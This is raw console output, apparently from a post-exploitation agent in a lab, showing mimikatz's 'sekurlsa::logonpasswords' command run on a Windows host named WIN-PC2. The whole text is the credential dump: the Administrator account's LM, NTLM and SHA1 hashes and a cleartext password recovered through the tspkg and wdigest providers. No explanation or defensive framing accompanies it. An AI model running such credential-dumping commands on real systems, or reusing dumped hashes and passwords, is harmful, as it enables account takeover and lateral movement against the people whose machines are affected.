 [*] Valid results returned by 192.168.190.140
[*] Agent GL8DBS32 returned results.
Hostname: WIN-PC2.payload.com / S-1-5-21-1794452506-2194489623-3309514884
.#####.   mimikatz 2.1.1 (x86) built on Nov 12 2017 15:43:57
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 121833 (00000000:0001dbe9)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-PC2
Logon Server      : WIN-PC2
Logon Time        : 2019/10/23 6:51:40
SID               : S-1-5-21-1794452506-2194489623-3309514884-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN-PC2
* LM       : 1319b0fa23c89f2d7e51f0bf38bde884
* NTLM     : 6912928308e3cda903e6d75bd6091a20
* SHA1     : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
tspkg :
* Username : Administrator
* Domain   : WIN-PC2
* Password : qwer1234!
wdigest :
* Username : Administrator
* Domain   : WIN-PC2
* Password : qwer1234!
kerberos :
* Username : Administrator
* Domain   : WIN-PC2